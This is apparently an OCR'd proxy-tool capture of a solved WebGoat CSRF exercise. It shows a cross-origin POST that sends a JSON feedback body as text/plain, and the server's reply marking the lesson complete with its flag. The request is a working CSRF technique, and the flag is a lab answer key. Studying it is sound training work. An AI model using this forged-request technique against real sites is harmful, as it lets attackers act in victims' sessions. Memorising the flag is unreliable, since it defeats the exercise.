 Pretty Raw Hex \n
1 POST /WebGoat/csrf/feedback/message HTTP/1.1
2 Host: 172.20.10.3:8080
3 Content-Length: 111
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.20.10.3:9090
7 Content-Type: text/plain
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer: http://172.20.10.3:9090/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: JSESSIONID=
14 Connection: close
15
16 {
"name":"webgoat",
"email":"webgoat@webgoat.org",
17 "subject":"suggestions",
"message":"=WebGoat is the best!!"
}
18
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Sat, 25 Nov 2023 07:50:18 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Congratulations you have found the correct solution, the
flag is: f43798b7-30de-4a89-a5d5-997233f72aa4",
12 "output":null,
13 "assignment":"CSRFFeedback",
14 "attemptWasMade":true
15 }
INSPECTOR